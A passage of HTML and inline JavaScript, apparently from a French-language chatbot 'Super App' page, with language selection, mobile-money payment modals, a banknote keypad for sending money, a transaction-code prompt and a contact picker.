                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    